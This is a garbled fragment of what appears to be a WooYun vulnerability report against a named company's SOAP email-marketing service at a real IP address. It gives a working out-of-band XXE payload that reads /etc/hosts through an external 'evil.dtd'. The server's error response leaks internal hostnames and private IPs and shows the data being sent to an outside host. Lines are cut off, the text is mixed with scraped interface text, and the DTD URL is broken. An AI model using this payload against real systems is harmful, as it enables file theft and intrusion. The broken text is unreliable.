 POST http://221.228.212.171:8081/smartedm/services/EDMService HTTP/1.0
SOAPAction: ""
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % dtd SYSTEM "http:// /evil.dtd">
%dtd;
%send;
]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://ww
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="http://service.webservice.prnasia.ws.edm.hanqinet.com" xmlns:urn2="http://upload.dto.prnasia.ws.edm.hanqinet.com" xmlns:urn3="http://report
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:finish>
ponse Headers Response Data View Page RSS Structure Analysis
for: XML
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/200
soap:Server</faultcode><faultstring>ParseError at [row,col]:[6,7]
Message: Server returned HTTP response code: 503 for URL: http://119.29.147.242/?# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.205.50.72 edmvipshop1
10.205.50.73 edmvipshop2</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org